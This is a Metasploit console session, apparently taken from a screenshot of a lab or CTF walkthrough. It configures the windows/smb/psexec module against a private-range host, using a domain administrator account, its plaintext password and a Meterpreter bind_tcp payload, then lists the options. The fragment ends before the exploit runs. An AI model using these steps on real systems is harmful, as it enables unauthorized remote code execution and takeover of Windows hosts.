 文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc321.com
SMBPass => dc321.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.138.138 yes The target host(s), see https://github.com/rapid7/meta
sploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty
listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain SUN no The Windows domain to use for authentication
SMBPass dc321.com no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$
,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
C:\phpStudy\PHPTutorial\WWW\public>